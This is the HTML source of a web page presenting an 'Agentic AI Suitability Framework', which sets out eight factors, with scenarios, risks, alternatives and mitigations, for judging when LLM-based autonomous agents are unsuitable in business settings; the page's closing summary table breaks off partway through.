



<file: agenticAIsuitability.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Agentic AI Suitability Framework</title>
    <link rel="stylesheet" href="css/style.css" />
</head>
<body>
    <header>
        <h1>Agentic AI Suitability Framework</h1>
        <div class="tts-controls">
            <button class="listenBtn" data-target="introduction,key-factors,why-factors-matter,critical-factors,executive-guidance,framework,decision-tool">🔊 Listen to Article</button>
            <button id="pauseBtn" disabled>⏸ Pause</button>
            <button id="resumeBtn" disabled>▶ Resume</button>
            <button id="stopBtn" disabled>⏹ Stop</button>
            <span id="speechStatus"></span>
        </div>
    </header>

    <nav>
        <a href="#introduction">Introduction</a>
        <a href="#key-factors">Key Factors</a>
        <a href="#why-factors-matter">Why Key Factors Matter</a>
        <a href="#critical-factors">Critical Factors</a>
        <a href="#executive-guidance">Executive Guidance</a>
        <a href="#framework">Framework</a>
        <a href="#" onclick="openDecisionTool()">Decision Tool</a>
    </nav>

    <main>
        <section id="introduction">
            <div class="section-header">
                <h2>Introduction</h2>
                <button class="listenBtn" data-target="introduction">🔊</button>
            </div>
            <p>While much of the conversation around Agentic AI focuses on its capabilities and potential benefits, it is equally important to understand where its use may be unsuitable. Deploying LLM-driven AI agents in the wrong context—such as areas requiring immediate real-time control, high-stakes human judgment, or guaranteed transparency—can introduce operational, compliance, or reputational risks that outweigh the benefits. By identifying these “do-not-use” scenarios in advance, organizations can make informed, risk-aware decisions and ensure that AI adoption aligns with both business objectives and governance standards.</p>
        </section>

        <section id="key-factors">
            <div class="section-header">
                <h2>Key Factors in the Agentic AI Suitability Framework</h2>
                <button class="listenBtn" data-target="key-factors">🔊</button>
            </div>
            <p>When deciding to use Agentic AI for decision-making (e.g., using LLMs to make autonomous choices), these factors help to identify scenarios with high risk or low business value:</p>
            <ul>
                <li>Operational Costs</li>
                <li>Human Impact</li>
                <li>Real-time Requirements</li>
                <li>Transparency</li>
                <li>Integration Complexity</li>
                <li>Data Sensitivity</li>
                <li>Governance Requirements</li>
                <li>Security Implications</li>
            </ul>
        </section>

        <section id="why-factors-matter">
            <div class="section-header">
                <h2>Why These Factors Matter for Deciding Agentic AI</h2>
                <button class="listenBtn" data-target="why-factors-matter">🔊</button>
            </div>
            <h3>1. Operational Costs</h3>
            <p>AI agents, especially LLM-powered ones, can incur high operational expenses from compute, API calls, retraining, and integration. In high-frequency or always-on decision-making, these costs can quickly exceed the business value delivered.</p>
            <h3>2. Human Impact</h3>
            <p>Some interactions demand emotional intelligence, empathy, and trust-building—qualities AI still cannot truly replicate. Removing humans from these touchpoints can erode customer relationships and harm brand reputation.</p>
            <h3>3. Real-time Requirements</h3>
            <p>LLM-based agents are not optimized for ultra-low latency, high-throughput environments. In scenarios where milliseconds matter (e.g., manufacturing controls, high-frequency trading), delayed or inconsistent responses can cause safety hazards or losses.</p>
            <h3>4. Transparency</h3>
            <p>Agentic AI may make decisions without clear, traceable reasoning. This is a serious concern in regulated industries or customer-facing decisions, where explanations are essential for compliance and trust.</p>
            <h3>5. Integration Complexity</h3>
            <p>Many enterprises operate on a patchwork of legacy and modern systems. Complex integrations can cause delays, higher costs, and unstable performance, especially when AI needs to operate across multiple platforms.</p>
            <h3>6. Data Sensitivity</h3>
            <p>AI agents are only as good as the data they rely on. Incomplete, outdated, or biased data leads to flawed decisions, wasted resources, and possible compliance violations.</p>
            <h3>7. Governance Requirements</h3>
            <p>Without clear policies, monitoring, and escalation paths, AI agents can take actions that conflict with company rules, legal requirements, or ethical standards—sometimes without anyone noticing until it’s too late.</p>
            <h3>8. Security Implications</h3>
            <p>Autonomous decision-making opens new attack surfaces. If an AI agent has access to sensitive systems, attackers may trick it into unsafe actions or extract confidential data.</p>
        </section>

<section id="critical-factors">
    <div class="section-header">
        <h2>Critical Factors for Assessing Agentic AI Fit</h2>
        <button class="listenBtn" data-target="critical-factors">🔊</button>
    </div>

    <div class="critical-grid">
        <div class="critical-card">
            <h3>1. Costs</h3>
            <p class="scenario"><strong>Scenario:</strong> A mid-sized retail chain uses an LLM-powered AI agent to autonomously negotiate supplier contracts. The agent incurs high API usage costs from constant model queries, plus large expenses for integration and retraining.</p>
            <hr class="divider">
			<p class="risk"><strong>Risk:</strong> Agentic AI can create runaway operational costs if decision-making is continuous, high-frequency, or data-intensive.</p>
            <hr class="divider">
			<p class="alternative"><strong>Alternative:</strong> Use a rules-based automation system for routine contract renewals and only involve a human in complex negotiations.</p>
            <hr class="divider">
			<p class="mitigation"><strong>Mitigation:</strong> Implement cost-governance controls — limit API calls, use budget caps, and introduce checkpoints where a human must approve further actions.</p>
        </div>

        <div class="critical-card">
            <h3>2. Human Impact</h3>
            <p class="scenario"><strong>Scenario:</strong>A hospital replaces its patient liaison role with an AI agent that autonomously handles complaint resolution and emotional support for families.</p>
            <hr class="divider">
			<p class="risk"><strong>Risk:</strong> AI can’t truly empathize, read subtle emotional cues, or build trust in sensitive situations — harming relationships.</p>
            <hr class="divider">
			<p class="alternative"><strong>Alternative:</strong> Use AI only as a support tool — suggest responses, provide quick facts, or prepare case summaries — while a human leads the conversation.</p>
            <hr class="divider">
			<p class="mitigation"><strong>Mitigation:</strong> Set boundaries where AI escalates to a human for emotionally charged or sensitive topics, ensuring human oversight in final communications.</p>
        </div>

        <div class="critical-card">
            <h3>3. Real-time Requirements</h3>
            <p class="scenario"><strong>Scenario:</strong> An AI agent is used to control a manufacturing robot on a high-speed assembly line, making split-second adjustments based on sensor data.</p>
            <hr class="divider">
			<p class="risk"><strong>Risk:</strong>LLM-based decision-making has latency and may not process millisecond-level events reliably, risking safety and production quality.</p>
            <hr class="divider">
			<p class="alternative"><strong>Alternative:</strong>Use real-time control systems (e.g., PLCs (Programmable Logic Controllers) or edge AI models) that are optimized for low latency and deterministic performance.</p>
            <hr class="divider">
			<p class="mitigation"><strong>Mitigation:</strong>Limit its role to offline optimization — analysing production logs to suggest efficiency improvements — rather than controlling real-time actions.</p>
        </div>

        <div class="critical-card">
            <h3>4. Transparency</h3>
            <p class="scenario"><strong>Scenario:</strong>A financial services firm uses an AI agent to autonomously approve or reject small business loan applications.</p>
            <hr class="divider">
			<p class="risk"><strong>Risk:</strong> LLM-based decisions can be hard to explain, making it impossible to justify rejections to regulators or customers.</p>
            <hr class="divider">
			<p class="alternative"><strong>Alternative:</strong> Use structured scoring systems with transparent criteria.</p>
            <hr class="divider">
			<p class="mitigation"><strong>Mitigation:</strong> Add decision logging and explanation layers — store reasoning steps, generate human-readable justifications, and enable audit trails.</p>
        </div>

        <div class="critical-card">
            <h3>5. Integration Complexity</h3>
            <p class="scenario"><strong>Scenario:</strong> A logistics company tries to integrate an AI agent into 15 different legacy systems for shipment tracking, customs processing, and invoicing.</p>
            <hr class="divider">
			<p class="risk"><strong>Risk:</strong> Integration complexity causes delays, data mismatches, and extra maintenance costs, outweighing the benefits.</p>
            <hr class="divider">
			<p class="alternative"><strong>Alternative:</strong> Start with point-specific automation — e.g., AI-assisted invoice processing — before attempting multi-system autonomy.</p>
            <hr class="divider">
			<p class="mitigation"><strong>Mitigation:</strong> Adopt modular integration — connect the agent through APIs or middleware that can be swapped without touching all legacy systems at once.</p>
        </div>

        <div class="critical-card">
            <h3>6. Data Sensitivity</h3>
            <p class="scenario"><strong>Scenario:</strong>A marketing firm’s AI agent uses incomplete customer profiles and outdated sales data to generate automated ad campaigns.</p>
            <hr class="divider">
			<p class="risk"><strong>Risk:</strong> Poor data quality leads to wrong targeting, wasted spend, and reputational damage.</p>
            <hr class="divider">
			<p class="alternative"><strong>Alternative:</strong>Use data cleansing and validation pipelines before AI involvement; consider simpler analytics for low-confidence datasets.</p>
            <hr class="divider">
			<p class="mitigation"><strong>Mitigation:</strong> Implement data quality gates — the agent should verify freshness, completeness, and accuracy before acting on data.</p>
        </div>

        <div class="critical-card">
            <h3>7. Governance Requirements</h3>
            <p class="scenario"><strong>Scenario:</strong> A startup launches a sales AI agent that autonomously emails prospects, without rules on tone, frequency, or audience selection. It accidentally spams VIP clients with irrelevant offers.</p>
            <hr class="divider">
			<p class="risk"><strong>Risk:</strong> Without governance, AI agents can violate policies, laws, or ethics, damaging brand and legal standing.</p>
            <hr class="divider">
			<p class="alternative"><strong>Alternative:</strong> Create human-led approval workflows for outbound actions until governance frameworks are in place.</p>
            <hr class="divider">
			<p class="mitigation"><strong>Mitigation:</strong> Implement agent policy enforcement — rules, monitoring dashboards, and human-in-the-loop checkpoints for high-impact actions.</p>
        </div>

        <div class="critical-card">
            <h3>8. Security Implications </h3>
            <p class="scenario"><strong>Scenario:</strong> A customer support AI agent autonomously resets passwords for user accounts after minimal verification, leaving the system open to social engineering attacks.</p>
            <hr class="divider">
			<p class="risk"><strong>Risk:</strong>Autonomous agents can be exploited if attackers trick them into unsafe actions.</p>
            <hr class="divider">
			<p class="alternative"><strong>Alternative:</strong> Keep critical security processes manual or semi-automated with multi-factor human verification.</p>
            <hr class="divider">
			<p class="mitigation"><strong>Mitigation:</strong> Enforce strict role-based access control, sandbox the agent, and add anomaly detection for suspicious requests.</p>
        </div>
    </div>
</section>


        <section id="executive-guidance">
            <div class="section-header">
                <h2>Executive Guidance: Agentic AI Suitability Framework</h2>
                <button class="listenBtn" data-target="executive-guidance">🔊</button>
            </div>
            <p><em>(Agentic AI = AI Agents using LLMs for autonomous decision-making)</em></p>
            <table class="use-case-table">
                <thead>
                    <tr>
                        <th>Factor</th>
                        <th>Key Risk</th>
                        <th>Preferred Alternative</th>
                        <th>Mitigation if Agentic AI is used</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td>Costs</td>
                        <td>Continuous, high-frequency autonomous actions can trigger runaway API and operational costs.</td>
                        <td>Apply rules-based or selective automation for routine tasks, escalating only complex cases to human decision-makers.</td>
                        <td>Cost Governance: Limit API calls, enforce budget caps, and require human checkpoints.</td>
                    </tr>
                    <tr>
                        <td>Human Impact</td>
                        <td>Lack of genuine empathy may damage trust in sensitive interactions.</td>
                        <td>Human-led engagement supported by Agentic AI suggestions.</td>
                        <td>Escalation Rules: Route emotionally or sensitive topics to human oversight.</td>
                    </tr>
                    <tr>
                        <td>Real-Time Requirements</td>
                        <td>LLM decision latency may be unsuitable for millisecond-level or safety-critical operations.</td>
                        <td>Real-time control systems optimized for low latency deterministic performance.</td>
                        <td>Offline Role: Restrict AI to analysis and optimization, not direct control.</td>
                    </tr>
                    <tr>
                        <td>Transparency</td>
                        <td>Agentic AI decision-making may lack explainability, making it hard to justify actions to regulators, customers, or internal auditors.</td>
                        <td>Apply structured, transparent decision frameworks with clear criteria.</td>
                        <td>Explainability Layer: Log decisions, store reasoning, and create audit trails.</td>
                    </tr>
                    <tr>
                        <td>Integration Complexity</td>
                        <td>Connecting AI agents to multiple legacy systems can cause delays, data mismatches, and high maintenance costs.</td>
                        <td>Start with targeted automation in isolated processes before scaling across systems.</td>
                        <td>Modular Integration: Use middleware to minimize disruption.</td>
                    </tr>
                    <tr>
                        <td>Data Sensitivity</td>
                        <td>Outdated or incomplete data can lead to incorrect outputs and reputational harm.</td>
                        <td>Apply rigorous data cleansing, validation, and enrichment before Agentic AI involvement.</td>
                        <td>Data Quality Gates: Verify accuracy, completeness, and timeliness before execution.</td>
                    </tr>
                    <tr>
